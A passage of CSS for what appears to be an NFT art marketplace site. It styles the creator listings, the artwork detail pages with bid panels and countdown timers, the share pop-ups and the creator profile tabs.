    .explore-creator-main .container-fluid .row-creator .col-otr .box-1,.explore-creator-main .container-fluid .row-creator .col-otr .box-2,.explore-creator-main .container-fluid .row-creator .col-otr .box-3,.explore-creator-main .container-fluid .row-creator .col-otr .box-4,.explore-creator-main .container-fluid .row-creator .col-otr .box-5,.explore-creator-main .container-fluid .row-creator .col-otr .box-6,.explore-creator-main .container-fluid .row-creator .col-otr .box-7,.explore-creator-main .container-fluid .row-creator .col-otr .box-8,.explore-creator-main .container-fluid .row-creator .col-otr .box-9,.explore-creator-main .container-fluid .row-creator .col-otr .box-10,.explore-creator-main .container-fluid .row-creator .col-otr .box-11,.explore-creator-main .container-fluid .row-creator .col-otr .box-12,.explore-creator-main .container-fluid .row-creator .col-otr .box-13,.explore-creator-main .container-fluid .row-creator .col-otr .box-14,.explore-creator-main .container-fluid .row-creator .col-otr .box-15,.explore-creator-main .container-fluid .row-creator .col-otr .box-16,.explore-creator-main .container-fluid .row-creator .col-otr .box-17,.explore-creator-main .container-fluid .row-creator .col-otr .box-18,.explore-creator-main .container-fluid .row-creator .col-otr .box-19,.explore-creator-main .container-fluid .row-creator .col-otr .box-20,.explore-creator-main .container-fluid .row-creator .col-otr .box-21,.explore-creator-main .container-fluid .row-creator .col-otr .box-22,.explore-creator-main .container-fluid .row-creator .col-otr .box-23 {
        margin:0 0 24px
    }
}

.explore-creator-main .container-fluid .row-creator .col-btn-otr .col-btn-inr {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 48px 0 0
}

.single-artwork-main {
    margin: 128px 0
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    position: -webkit-sticky;
    position: sticky;
    top: 0
}

@media(max-width: 991px) {
    .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr {
        margin:0 0 40px
    }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
    color: #fff
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
    color: #b7b7b7;
    margin: 16px 0 36px
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr {
    display: flex;
    align-items: center
}

@media(min-width: 992px) and (max-width:1199px) {
    .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr {
        flex-direction:column;
        align-items: flex-start
    }
}

@media(max-width: 575px) {
    .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr {
        flex-direction:column;
        align-items: flex-start
    }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr {
    width: 50%
}

@media(min-width: 992px) and (max-width:1199px) {
    .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr {
        width:100%
    }
}

@media(max-width: 575px) {
    .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr {
        width:100%
    }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr:not(:last-child) {
    margin: 0 24px 0 0
}

@media(min-width: 992px) and (max-width:1199px) {
    .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr:not(:last-child) {
        margin:0 0 24px
    }
}

@media(max-width: 575px) {
    .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr:not(:last-child) {
        margin:0 0 24px
    }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box {
    display: flex;
    align-items: center;
    background-color: rgba(255,255,255,.05);
    border-radius: 16px;
    padding: 24px 28px
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .avtar-otr {
    width: 62px;
    height: 62px
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .avtar-otr .avatar {
    height: 100%;
    border-radius: 100%;
    border: 2px solid #fff
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .content-otr {
    margin: 0 0 0 16px
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .content-otr .creator-name {
    color: #fff
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .content-otr .price {
    color: #019dea
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main {
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 24px 28px 32px;
    margin: 40px 0 0
}

@media(max-width: 575px) {
    .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main {
        background-color:transparent;
        padding: 0;
        border-radius: 0
    }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .heading {
    color: #fff
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr {
    display: flex;
    align-items: center;
    margin: 24px 0 36px
}

@media(min-width: 992px) and (max-width:1199px) {
    .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr {
        flex-direction:column;
        align-items: flex-start
    }
}

@media(max-width: 575px) {
    .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr {
        flex-direction:column;
        align-items: flex-start
    }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr {
    background-color: rgba(255,255,255,.05);
    border-radius: 16px;
    padding: 16px 24px
}

@media(min-width: 992px) and (max-width:1199px) {
    .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr {
        width:100%
    }
}

@media(max-width: 575px) {
    .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr {
        width:100%
    }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr:not(:last-child) {
    margin: 0 24px 0 0
}

@media(min-width: 992px) and (max-width:1199px) {
    .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr:not(:last-child) {
        margin:0 0 24px
    }
}

@media(max-width: 575px) {
    .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr:not(:last-child) {
        margin:0 0 24px
    }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr .text {
    color: #b7b7b7
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr .price {
    color: #fff;
    margin: 6px 0
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer {
    display: flex;
    align-items: center;
    margin: 6px 0 0
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main:not(:last-child) {
    margin: 0 24px 0 0
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main .time-inr {
    color: #fff;
    margin: 0 0 6px
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main .time-text {
    color: #b7b7b7
}

@media(max-width: 420px) {
    .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main .time-text {
        font-size:16px;
        line-height: 28px;
        font-family: poppins-regular
    }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .action {
    text-align: center
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr {
    padding: 0 0 0 100px
}

@media(max-width: 1300px) {
    .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr {
        padding:0
    }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr {
    position: relative;
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 36px;
    margin: 0 0 40px
}

@media(max-width: 575px) {
    .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr {
        padding:24px
    }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .img-inr .cover-img {
    border-radius: 16px;
    width: 100%
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 32px 0 0
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main {
    display: flex;
    align-items: center
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .heart-icon-otr {
    width: 52px;
    height: 52px;
    border-radius: 100%;
    display: flex;
    background-color: rgba(255,255,255,.05);
    position: relative;
    cursor: pointer
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .heart-icon-otr .heart-icon {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    font-size: 24px;
    color: #019dea
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .heart-icon-otr .ri-heart-fill {
    color: red
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .likes {
    color: #b7b7b7;
    margin-left: 16px
}

@media(max-width: 575px) {
    .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .likes {
        display:none
    }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr {
    display: flex;
    align-items: center
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    width: 52px;
    height: 52px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05);
    margin: 0 16px 0 0
}

@media(max-width: 575px) {
    .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr {
        position:inherit
    }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-icon {
    font-size: 24px;
    color: #019dea
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop {
    position: absolute;
    background-color: #222f45;
    border-radius: 16px;
    width: 380px;
    padding: 24px 28px;
    right: 0;
    z-index: 10;
    bottom: 0;
    opacity: 0;
    visibility: hidden;
    transition: .3s
}

@media(max-width: 575px) {
    .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop {
        width:100%
    }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .heading {
    color: #fff
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul {
    display: flex;
    align-items: center;
    flex-wrap: wrap
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li {
    margin-top: 16
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li:not(:last-child) {
    margin-right: 16px
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li .icon-a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 52px;
    height: 52px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05);
    transition: .3s
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li .icon-a:hover {
    background-color: #019dea
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop-open {
    opacity: 1;
    visibility: visible;
    bottom: 90px
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-flag-otr {
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    width: 52px;
    height: 52px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05)
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-flag-otr .flag-icon {
    font-size: 24px;
    color: #019dea
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr {
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 40px 36px 36px
}

@media(max-width: 575px) {
    .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr {
        padding:0;
        background-color: transparent;
        border-radius: 0
    }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity {
    display: grid;
    grid-template-columns: auto 1fr;
    align-items: center;
    background-color: rgba(255,255,255,.05);
    border-radius: 16px;
    padding: 16px 20px
}

@media(max-width: 575px) {
    .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity {
        display:flex;
        align-items: flex-start;
        flex-direction: column
    }
}

@media(max-width: 575px) {
    .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity {
        padding:28px
    }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity:not(:last-child) {
    margin: 0 0 24px
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr {
    width: 80px;
    height: 80px;
    margin: 0 24px 0 0
}

@media(max-width: 575px) {
    .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr {
        margin:0 0 24px;
        width: 100%;
        height: auto
    }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr .img-art {
    border-radius: 8px;
    height: 100%
}

@media(max-width: 575px) {
    .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr .img-art {
        width:100%;
        height: auto;
        border-radius: 16px
    }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .text-otr .desc {
    color: #b7b7b7;
    margin: 0 0 8px
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .text-otr .desc .primary {
    display: inline;
    color: #019dea
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .text-otr .time {
    color: #b7b7b7
}

.single-artwork-main .container-fluid .feature-main {
    margin: 72px 0 0
}

.single-artwork-main .container-fluid .feature-main .wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 72px
}

.single-artwork-main .container-fluid .feature-main .wrapper .heading {
    color: #fff
}

.single-artwork-main .container-fluid .feature-main .wrapper .view-all {
    display: flex;
    align-items: center
}

@media(max-width: 575px) {
    .single-artwork-main .container-fluid .feature-main .wrapper .view-all {
        display:none
    }
}

.single-artwork-main .container-fluid .feature-main .wrapper .view-all .view {
    color: #019dea;
    margin: 0 12px 0 0
}

.single-artwork-main .container-fluid .feature-main .wrapper .view-all .arrow-right {
    color: #019dea;
    font-size: 24px
}

@media(max-width: 1300px) {
    .single-artwork-main .container-fluid .feature-main .row-custom .col-otr {
        width:33.333%
    }
}

@media(max-width: 991px) {
    .single-artwork-main .container-fluid .feature-main .row-custom .col-otr {
        width:50%
    }
}

@media(max-width: 600px) {
    .single-artwork-main .container-fluid .feature-main .row-custom .col-otr {
        width:100%
    }
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr {
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 28px 24px 32px
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 24px
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr {
    display: flex
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr {
    position: relative;
    transition: .2s
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
    height: 40px;
    width: 40px;
    border-radius: 100%;
    border: 2px solid #fff
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
    width: 16px;
    height: 16px;
    border-radius: 100px;
    background-color: #019dea;
    border: 1px solid #fff;
    position: absolute;
    display: flex;
    right: 0;
    bottom: 0
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
    position: relative;
    top: 35%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #fff;
    font-size: 12px
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
    z-index: 1;
    transform: translateY(-3px)
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
    opacity: 1;
    visibility: visible
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    position: absolute;
    text-align: center;
    width: 260px;
    background-color: #222f45;
    border: 1px solid #019dea;
    border-radius: 8px;
    left: 0;
    top: -60px;
    transition: .3s;
    opacity: 0;
    visibility: hidden
}

@media(max-width: 991px) {
    .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
        display:none
    }
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
    color: #fff;
    padding: 6px 16px
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 {
    margin-left: -20px
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 {
    margin-left: -20px
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .list-icon-otr {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    cursor: pointer;
    width: 20px
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .list-icon-otr .icon {
    width: auto
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr {
    position: relative
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .cover-img {
    width: 100%;
    border-radius: 16px
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .time-otr {
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: rgba(255,255,255,.2);
    z-index: 10;
    border-radius: 14px;
    width: 124px;
    height: 40px;
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .time-otr .timer {
    position: absolute;
    left: 65%;
    top: 50%;
    transform: translate(-50%,-50%);
    width: 100%;
    color: #fff
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
    position: absolute;
    width: 52px;
    height: 52px;
    border-radius: 100%;
    display: flex;
    background-color: rgba(255,255,255,.2);
    cursor: pointer;
    top: 24px;
    right: 24px;
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    font-size: 24px;
    color: #fff
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
    color: red
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .art-name {
    display: inline-flex;
    color: #fff;
    margin: 18px 0;
    transition: .3s
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .art-name:hover {
    color: #019dea
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .bid-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: rgba(255,255,255,.05);
    padding: 16px 20px;
    border-radius: 8px
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .bid-main .bid {
    color: #b7b7b7
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .bid-main .Price {
    color: #fff
}

@media(max-width: 1300px) {
    .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-1,.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-2,.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-3 {
        margin:0 0 24px
    }
}

@media(max-width: 991px) {
    .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-1,.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-2 {
        margin:0 0 24px
    }
}

@media(max-width: 600px) {
    .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-1,.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-2,.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-3 {
        margin:0 0 24px
    }
}

.single-artwork-main .container-fluid .feature-main .responsive {
    display: none;
    align-items: center;
    justify-content: center;
    margin: 48px 0 0
}

@media(max-width: 575px) {
    .single-artwork-main .container-fluid .feature-main .responsive {
        display:flex
    }
}

.single-artwork-main .container-fluid .feature-main .responsive .view-all {
    display: flex;
    align-items: center
}

.single-artwork-main .container-fluid .feature-main .responsive .view-all .view {
    color: #019dea;
    margin: 0 12px 0 0
}

.single-artwork-main .container-fluid .feature-main .responsive .view-all .arrow-right {
    color: #019dea;
    font-size: 24px
}

.single-creator-main {
    margin: 128px 0;
    overflow: hidden
}

@media(min-width: 992px) and (max-width:1199px) {
    .single-creator-main .container-fluid .row-custom-otr .col-creator-otr {
        width:100%;
        margin: 0 0 72px
    }
}

@media(max-width: 991px) {
    .single-creator-main .container-fluid .row-custom-otr .col-creator-otr {
        margin:0 0 72px
    }
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr {
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 40px 30px 36px
}

@media(min-width: 992px) and (max-width:1199px) {
    .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr {
        display:flex;
        align-items: center;
        justify-content: center;
        flex-direction: column;
        width: 100%;
        padding: 40px
    }
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr {
    display: flex;
    align-items: center;
    justify-content: center
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
    width: 90%;
    border-radius: 100%
}

@media(min-width: 992px) and (max-width:1199px) {
    .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
        width:80%
    }
}

@media(max-width: 991px) {
    .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
        width:50%
    }
}

@media(max-width: 420px) {
    .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
        width:100%
    }
}

@media(min-width: 992px) and (max-width:1199px) {
    .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information {
        width:50%
    }
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .name {
    text-align: center;
    color: #fff;
    margin: 16px 0
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .copy-icon-otr {
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .copy-icon-otr .text {
    color: #b7b7b7;
    margin: 0 16px 0 0
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .copy-icon-otr .copy-icon {
    font-size: 24px;
    color: #fff
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .action {
    text-align: center;
    margin: 30px 0 14px
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li {
    margin-top: 16px
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li:not(:last-child) {
    margin-right: 16px
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li .icon-a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 52px;
    height: 52px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05);
    transition: .3s
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li .icon-a:hover {
    background-color: #019dea
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .member {
    text-align: center;
    padding: 16px 0;
    border-top: 1px solid #019dea;
    border-bottom: 1px solid #019dea;
    color: #b7b7b7;
    margin: 30px 0 0
}

@media(min-width: 992px) and (max-width:1199px) {
    .single-creator-main .container-fluid .row-custom-otr .col-art-otr {
        width:100%
    }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper {
    margin: 0 0 72px
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr {
    display: flex;
    align-items: center
}

@media(max-width: 420px) {
    .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr {
        flex-direction:column;
        align-items: flex-start
    }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .heading {
    color: #fff;
    margin: 0 24px 0 0
}

@media(max-width: 420px) {
    .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .heading {
        margin:0 0 24px
    }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr {
    position: relative
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop {
    display: flex;
    align-items: center;
    background-color: rgba(255,255,255,.05);
    border: 2px solid #019dea;
    border-radius: 12px;
    padding: 6px 16px;
    cursor: pointer
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop .btn-drop-inr {
    color: #fff
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop .arrow-down {
    font-size: 18px;
    color: #fff;
    margin: 0 0 0 8px
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop .change-text {
    color: #fff
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul {
    position: absolute;
    left: 0;
    top: 80px;
    width: 200px;
    border-radius: 24px;
    background-color: #222f45;
    padding: 16px 24px 20px;
    opacity: 0;
    visibility: hidden;
    transition: .3s;
    z-index: 10
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .tab-link {
    cursor: pointer
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
    margin-bottom: 12px
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
    color: #fff
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .active .tab-p {
    color: #019dea
}

